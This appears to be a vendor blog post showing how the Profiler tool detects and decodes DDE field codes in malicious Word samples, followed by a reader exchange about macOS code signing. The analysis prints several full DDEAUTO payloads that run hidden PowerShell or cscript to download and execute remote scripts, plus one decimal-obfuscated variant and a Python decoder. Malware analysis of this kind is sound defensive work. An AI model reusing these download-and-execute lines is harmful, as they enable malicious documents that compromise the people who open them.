In this article we’re not going to discuss how DDE works, there are plenty of excellent resources about this topic already (also here and here).
Instead we’re going to see how to inspect DDE field codes in Profiler. In fact, the upcoming 2.9 version of Profiler comes with detection of DDE field codes.

So let’s start by opening a modern Word document (.docx).

We can see that the main document.xml is highlighted as malicious. If we open the file, we’ll see that Profiler informs us about a possible DDE attack.
The actual DDE code is spread among the XML and makes it difficult for us to read.
DDEAUTO
"C
:\
\
Programs
\
\Microsoft
So let’s use two actions to clean it up. Press Ctrl+R to execute the XML->To text action.
Followed by the Text->Strip one.
Once done, we’ll obtain the following text:

DDEAUTO c:\ \Windows\ \ System32\ \ cmd.exe “/ k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString( ‘ http://ec2-54-158-67-5.compute-1.amazonaws.com/CCA/ DDE 2 .ps1’);powershell -e $e ” !Unexpected End of Formula
Which is pretty clear: it downloads a PowerShell script from a URL and then executes it.
Now let’s look at an old-school Word document (.doc).
In this case it’s even easier for us to inspect the DDE code as clicking on the threat immediately brings us to it.
By copying the ascii text from the hex view or executing the Conversion->Bytes to text action we’ll obtain the following code:
DDEAUTO c:\\Windows\\System32\\cmd.exe “/k powershell.exe -w hidden -nop -ep bypass Start-BitsTransfer -Source “https://www.dropbox.com/s/or2llvdmli1bw4o/index.js?dl=1” -Destination “index.js” & start c:\\Windows\\System32\\cmd.exe /c cscript.exe index.js”
Which downloads a Windows JS script and executes it.

Now let’s go back to a modern office sample. In this particular case the DDE code is obfuscated as explained in two of the articles linked in the beginning.
The XML is full of this QUOTE-followed-by-decimal-numbers syntax.
SET c
"
"
SET d
"
Since the strings are inside XML attributes, we can’t use the XML->To text action. Instead, we just clean it up manually as there are only 3 of these QUOTES.
SET c QUOTE 67 58 92 80 114 111 103 114 97 109 115 92 77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87 111 114 100 46 101 120 101 92 46 46 92 46 46 92 46 46 92 46 46 92 87 105 110 100 111 119 115 92 83 121 115 116 101 109 51 50 92 87 105 110 100 111 119 115 80 111 119 101 114 83 104 101 108 108 92 118 49 46 48 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115 116 97 32 45 78 111 110 73 32 45 87 32 72 105 100 100 101 110 32 36 101 61 40 78 101 119 45 79 98 106 101 99 116 32 83 121 115 116 101 109 46 78 101 116 46 87 101 98 67 108 105 101 110 116 41 46 68 111 119 110 108 111 97 100 83 116 114 105 110 103 40 39 104 116 116 112 58 47 47 110 101 116 109 101 100 105 97 114 101 115 111 117 114 99 101 115 46 99 111 109 47 99 111 110 102 105 103 46 116 120 116 39 41 59 112 111 119 101 114 115 104 101 108 108 32 45 101 110 99 32 36 101 32 35
QUOTE 97 32 115 108 111 119 32 105 110 116 101 114 110 101 116 32 99 111 110 110 101 99 116 105 111 110
QUOTE 116 114 121 32 97 103 97 105 110 32 108 97 116 101 114

Out of this, we can make a small Python script to convert the numbers to a hex string and print it out to the console:
s = "67 58 92 80 114 111 103 114 97 109 115 92 77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87 111 114 100 46 101 120 101 92 46 46 92 46 46 92 46 46 92 46 46 92 87 105 110 100 111 119 115 92 83 121 115 116 101 109 51 50 92 87 105 110 100 111 119 115 80 111 119 101 114 83 104 101 108 108 92 118 49 46 48 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115 116 97 32 45 78 111 110 73 32 45 87 32 72 105 100 100 101 110 32 36 101 61 40 78 101 119 45 79 98 106 101 99 116 32 83 121 115 116 101 109 46 78 101 116 46 87 101 98 67 108 105 101 110 116 41 46 68 111 119 110 108 111 97 100 83 116 114 105 110 103 40 39 104 116 116 112 58 47 47 110 101 116 109 101 100 105 97 114 101 115 111 117 114 99 101 115 46 99 111 109 47 99 111 110 102 105 103 46 116 120 116 39 41 59 112 111 119 101 114 115 104 101 108 108 32 45 101 110 99 32 36 101 32 35 97 32 115 108 111 119 32 105 110 116 101 114 110 101 116 32 99 111 110 110 101 99 116 105 111 110 116 114 121 32 97 103 97 105 110 32 108 97 116 101 114"
l = s.split(" ")
l2 = list()
for n in l:
if n.strip():
l2.append(int(n))
b = bytearray(l2)
import binascii
b = binascii.hexlify(b)
print(b)


Then we simply select the hex string and run the action Conversion->Hex string to bytes.
And now we can see the decoded bytes in hex view.
This is the DDE code:
C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://netmediaresources.com/config.txt’);powershell -enc $e #a slow internet connectiontry again later
Yet again it downloads a PowerShell script and executes it.
Pretty simple!
nice to see dev to continue. BTW. any chance to sign the macOS binaries ? otherwise it’s not possible to run on Mac without lowering security setting :((
Hello Jim, this is strange, the executables are signed. Can you please unpack the application from the DMG archive and then run the command:
codesign -vv Profiler.app/
and send us the results. It should output the following:
Profiler.app/: valid on disk
Profiler.app/: satisfies its Designated Requirement
Thank you!